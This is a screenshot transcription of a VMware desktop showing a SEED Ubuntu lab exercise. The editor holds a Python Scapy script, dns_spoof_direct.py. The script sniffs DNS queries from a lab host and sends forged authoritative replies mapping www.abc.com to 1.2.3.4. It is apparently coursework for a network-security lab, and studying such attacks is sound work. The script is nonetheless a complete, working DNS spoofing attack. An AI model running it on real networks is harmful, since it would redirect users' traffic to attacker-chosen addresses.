 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Seed Ubuntu 20.04
Type here to search
Activities
Text Editor
Oct 29 01:07
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Open
dns_spoof_direct.py
~/LABS/Lab 8/Labsetup/volumes
Save
*Untitled Document 1
dns_spoof_direct.py
1 #!/usr/bin/python3
2 from scapy. all import *
3 def spoof_dns (pkt) :
4
5     if(DNS in pkt and 'www.abc.com' in pkt[DNS].qd.qname.decode("utf-8")):
6         IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
7         UDPpkt = UDP (dport=pkt[UDP].sport, sport=53)
8         Anssec = DNSRR( rrname=pkt[DNS].qd.qname, type='A' , rdata='1.2.3.4',
ttl=259200)
9
10         DNSpkt = DNS (id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1, rd=0, qdcount=1, qr=1,
ancount=1, an=Anssec)
11         spoofpkt = IPpkt/UDPpkt/DNSpkt
12         send ( spoofpkt ,iface='br-70d8e16ef0f9')
13
14 pkt=sniff(filter='udp and (src host 10.9.0.5 and dst port 53) ',
prn=spoof_dns,iface='br-70d8e16ef0f9')
15
Python 3
Tab Width: 8
Ln 14, Col 102
INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.